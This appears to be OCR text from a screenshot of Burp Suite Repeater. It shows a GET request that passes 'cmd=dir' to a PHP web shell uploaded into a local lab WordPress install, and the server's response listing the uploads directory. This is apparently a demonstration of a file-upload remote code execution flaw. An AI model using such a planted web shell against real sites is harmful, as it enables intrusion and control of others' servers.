 Test – Welcome to Rahad Chowdhu
192.168.56.1/wordpress/wp-con
192.168.56.1/wordpress/wp-content/uploads/2023/10/rce.php
Burp Suite Professional v1.7.35 - Temporary Project - Active by Rahad
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.56.1 ?
Request
Raw Params Headers Hex
GET /wordpress/wp-content/uploads/2023/10/rce.php?cmd=dir HTTP/1.1
Host: 192.168.56.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.1/wordpress/wp-content/uploads/2023/10/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Mon, 02 Oct 2023 13:15:13 GMT
Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.2.4
X-Powered-By: PHP/8.2.4
Content-Length: 438
Connection: close
Content-Type: text/html; charset=UTF-8
<pre> Volume in drive C is System Reserved
Volume Serial Number is 5653-B86A
Directory of C:\xampp\htdocs\wordpress\wp-content\uploads\2023\10
10/02/2023 07:14 PM <DIR> .
10/02/2023 07:14 PM <DIR> ..
10/02/2023 07:14 PM 113 rce.jpg
10/02/2023 07:14 PM 113 rce.php
2 File(s) 226 bytes
2 Dir(s) 60,795,559,936 bytes free
</pre>
? < + > Type a search term 0 matches
655 bytes | 59 millis
Test – Welcome to Rahad Chow...
192.168.56.1
R
Rahad Chowdhury
Type here to search
Watchlist ideas
7:15 PM
10/2/2023